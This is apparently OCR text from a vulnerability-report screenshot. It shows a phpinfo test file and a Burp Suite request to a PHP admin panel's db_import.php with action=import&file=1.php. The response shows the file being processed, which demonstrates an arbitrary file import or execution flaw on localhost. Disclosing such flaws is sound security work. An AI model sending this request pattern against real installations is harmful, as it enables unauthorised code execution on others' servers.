 ads.php borrow.php data_tables.php db_export.php db_import.php 1.php _config.php admin.php admin_groups.php ajax.php
1 <?php phpinfo();
1
2 ?>
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.9 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://127.0.0.1 HTTP/
Request
Pretty Raw Hex \n
1 GET /ldadmin/db_import.php?action=import&file=1.php HTTP/1.1
2 Host: 127.0.0.1
3 Cookie: PHPSESSID=q3d2sjp541am1crilmdle0eei4
4 Connection: close
5
6
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Mar 2022 17:28:05 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 233
11
12
13
14 string(16) "../data/db/1.php"
15 Query error: <!-- <?php phpinfo(); -->You have an error in your SQL syntax; check th
manual that corresponds to your MySQL server version for the right syntax to use
near '<?php phpinfo()' at line 1